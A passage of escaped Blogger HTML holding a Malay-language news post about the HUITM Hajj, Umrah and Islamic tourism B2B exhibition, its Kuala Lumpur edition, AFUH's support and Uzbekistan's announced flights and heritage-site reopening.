style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #cc0000;\"\u003E27 hingga 28 Jun 2026\u003C\/span\u003E, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMaghribi\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #cc0000;\"\u003E2 Julai 2026\u003C\/span\u003E, \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ETürkiye \u003C\/b\u003E\u003C\/span\u003Epada \u003Cspan style=\"color: #cc0000;\"\u003E11 hingga 12 Julai 2026\u003C\/span\u003E, sebelum berakhir di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKazakhstan\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #cc0000;\"\u003E13 September 2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDireka sebagai platform profesional berorientasikan perniagaan ke perniagaan (B2B), ia berfungsi sebagai medium yang menghubungkan secara langsung penyedia perkhidmatan utama dari\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Arab Saudi \u003C\/b\u003E\u003C\/span\u003Edan pasaran antarabangsa dengan pemain industri tempatan serta serantau.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDisamping itu, ia bertujuan memudahcara rundingan strategik, padanan perniagaan berstruktur, pembentukan kerjasama jangka panjang serta menyokong transformasi digital dan inovasi perkhidmatan dalam industri pelancongan Islam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEdisi \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E yang berperanan sebagai gerbang pasaran \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EASEAN\u003C\/b\u003E\u003C\/span\u003E akan diadakan pada \u003Cspan style=\"color: #cc0000;\"\u003E18 Jun 2026 \u003C\/span\u003Edi \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EInterContinental Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E, dari jam 10.00 pagi hingga 8.00 malam.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaKw_Ww0SnfwJflPgMBjY_DYUMKFUQVCOVcHF4cok333BjwzFNK4tc52hQQzSSjklQsVWwo9ePmoreUSc0IdsXgIBJjv-w-sR4gkuFIgIUrL9lLzloq_AcbBIVUfI2g_ML47ZlpxAclaSskcLse2SnaUTXls7UA_XdC51oHXdPPEQZ2poVH28vL4GgxNw\/s800\/Screenshot%202026-01-23%20at%2011.14.05%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"265\" data-original-width=\"800\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaKw_Ww0SnfwJflPgMBjY_DYUMKFUQVCOVcHF4cok333BjwzFNK4tc52hQQzSSjklQsVWwo9ePmoreUSc0IdsXgIBJjv-w-sR4gkuFIgIUrL9lLzloq_AcbBIVUfI2g_ML47ZlpxAclaSskcLse2SnaUTXls7UA_XdC51oHXdPPEQZ2poVH28vL4GgxNw\/w640-h212\/Screenshot%202026-01-23%20at%2011.14.05%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAcara ini akan menampilkan sesi \u003Ci\u003Eworkshow\u003C\/i\u003E, rangkaian perniagaan serta padanan perniagaan yang melibatkan pengendali Umrah dan Haji, hotel dan penginapan, syarikat penerbangan, syarikat pengurusan destinasi, penyedia teknologi pelancongan serta perkhidmatan sokongan industri dari dalam dan luar negara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003EAFUH\u003C\/span\u003E merupakan antara persatuan utama di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E yang menyokong penganjuran HUITM, dengan memainkan peranan penting dalam pembangunan industri Haji dan Umrah serta pengukuhan kerjasama strategik di peringkat serantau dan antarabangsa.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPresiden \u003Cspan style=\"color: #0b5394;\"\u003EAFUH\u003C\/span\u003E, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDato’ Seri Dr. Mohd Khalid Harun\u003C\/b\u003E\u003C\/span\u003E berkata, Malaysia telah lama diiktiraf sebagai hab utama pelancongan Islam dan perkhidmatan Umrah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘AFUH menokong HUITM yang. berfungsi sebagai medium untuk memperkukuh jaringan antarabangsa\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eserta membuka peluang perniagaan\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ebaharu kepada agensi pelancongan Malaysia bagi menembusi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Epasaran global, khususnya Arab Saudi dan Asia Tengah. Sokongan ini selari dengan misi AFUH untuk meningkatkan profesionalisme,inovasi serta keterhubungan global dalam industri pelacongan Islam,\"\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;tambahnya ketika ditemui dalam sidang media yang berlangsung di sebuah hotel terkemuka di Kuala Lumpur baru-baru ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCRhUbY6LAUMa-mPdtgSQcbYEaW6uzyFyLMVmXP9fsgeeqZ8mBVNhb4lx_AQ5f9N89-sTw_cO0lptHKfABOlS_NVaJcv1YsLaY_OvGu77sRYFWtB7c0kV9aCKF3-XpejwlBb-tpglM4TdxsxITLZ5GTyHgUcmHUPJz3FlAkCRtYjUikc6ZJrUblmbmNs4\/s800\/Screenshot%202026-01-23%20at%2011.04.20%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCRhUbY6LAUMa-mPdtgSQcbYEaW6uzyFyLMVmXP9fsgeeqZ8mBVNhb4lx_AQ5f9N89-sTw_cO0lptHKfABOlS_NVaJcv1YsLaY_OvGu77sRYFWtB7c0kV9aCKF3-XpejwlBb-tpglM4TdxsxITLZ5GTyHgUcmHUPJz3FlAkCRtYjUikc6ZJrUblmbmNs4\/w640-h300\/Screenshot%202026-01-23%20at%2011.04.20%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETurut hadir beberapa tokoh industri dan diplomat antaranya termasuk Hakan Sahin selaku Pengarah Urusan dan Penganjur Pameran; \u003Cspan style=\"color: #2b00fe;\"\u003EAhmad Mahmud Fita Kita Iskandar\u003C\/span\u003E sebagai Wakil Rasmi ASEAN; \u003Cspan style=\"color: #2b00fe;\"\u003EDr. Karomidin Gadoev\u003C\/span\u003E, Duta Besar Uzbekistan ke Malaysia;\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003ESherzod Sami,\u0026nbsp;\u003C\/span\u003EPresiden Persatuan UZSAA dan \u003Cspan style=\"color: #2b00fe;\"\u003EDatuk Hj Abdul Rahim Abdullah\u003C\/span\u003E selaku wakil rasmi Malaysia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerkongsi lanjut,\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E Dr. Mohd Khalid\u003C\/b\u003E\u003C\/span\u003E menambah kata,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Esokongan AFUH terhadap HUITM adalah selari dengan misi persatuan itu untuk meningkatkan profesionalisme, inovasi serta keterhubungan global dalam industri pelancongan Islam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Melalui penganjuran di enam negara, HUITM komited untuk membina ekosistem Umrah dan pelancongan Islam yang lebih bersepadu, mampan dan berdaya saing di peringkat antarabangsa,” akhiri beliau\u0026nbsp;sambil mengalu-alukan penyertaan pemimpin industri, rakan strategik dan pihak berkepentingan untuk bersama-sama membina ekosistem Umrah dan pelancongan Islam yang lebih kukuh dan berdaya saing di peringkat global.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu dalam ucapan ringkasnya. \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDr. Karomidin Gadoev\u003C\/b\u003E\u003C\/span\u003E mengumumkam Kerajaan\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan \u003C\/b\u003E\u003C\/span\u003Emelaksanakan kemudahan khas untuk Malaysia dan Indonesia bermula tahun 2026, selaras dengan inisiatif yang dicetuskan oleh \u003Cspan style=\"color: #2b00fe;\"\u003EPresiden Uzbekistan\u003C\/span\u003E bagi memperkukuh kerjasama pelancongan dan hubungan dua hala antara negara-negara Islam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLiHO7D0r6y2wUZMU5kkkeHPrH73PqgwUxBaFsy7wOH9LI35IrwvWLVjnEAX8HXk0ZTNTLlt2tgZPPYB2SeWoeastpEuCw8CACT1B5ivhIuE5_EJTNy_iiOl5jXDFcqeJmg2Bniz0x6E86Ygue5Vh9rSGNOYJR26PJagwFtKIUuJDwsmAAuUzcTGF6IE0\/s800\/Screenshot%202026-01-23%20at%2011.18.18%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"354\" data-original-width=\"800\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLiHO7D0r6y2wUZMU5kkkeHPrH73PqgwUxBaFsy7wOH9LI35IrwvWLVjnEAX8HXk0ZTNTLlt2tgZPPYB2SeWoeastpEuCw8CACT1B5ivhIuE5_EJTNy_iiOl5jXDFcqeJmg2Bniz0x6E86Ygue5Vh9rSGNOYJR26PJagwFtKIUuJDwsmAAuUzcTGF6IE0\/w640-h284\/Screenshot%202026-01-23%20at%2011.18.18%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut Duta Uzbekistan\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Eitu, resolusi kerajaan telah diluluskan bagi menyokong inisiatif tersebut, termasuk pelancaran penerbangan terus baharu dari \u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003EKuala Lumpur \u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003EJakarta \u003C\/span\u003Eke bandar-bandar bersejarah \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ESamarkand \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBukhara\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInisiatif ini dijangka membuka akses lebih luas kepada pelancong dari \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia \u003C\/b\u003E\u003C\/span\u003Euntuk meneroka destinasi pelancongan Islam yang kaya dengan warisan sejarah dan peradaban.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau turut menegaskan bahawa kerajaan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan\u003C\/b\u003E\u003C\/span\u003E komited untuk memastikan penyediaan perkhidmatan berkualiti tinggi pada harga yang berpatutan, khususnya bagi pasaran \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EAsia Tenggara\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeiring dengan itu,\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Uzbekistan\u003C\/b\u003E\u003C\/span\u003E turut mengumumkan pembukaan semula \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EKompleks Imam al-Bukhari\u003C\/b\u003E\u003C\/span\u003E dalam bentuk baharu pada tahun ini, bersama perasmian \u003Cspan style=\"color: #660000;\"\u003EPusat Tamadun Islam\u003C\/span\u003E, yang bakal menjadi mercu tanda penting dalam landskap pelancongan ziarah dan pendidikan Islam negara tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #38761d;\"\u003EKompleks Imam al-Bukhari \u003C\/span\u003Eyang dinaik taraf itu menampilkan kemudahan moden serta reka bentuk yang mengekalkan nilai sejarah dan keilmuan tokoh hadis terkemuka dunia Islam.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: 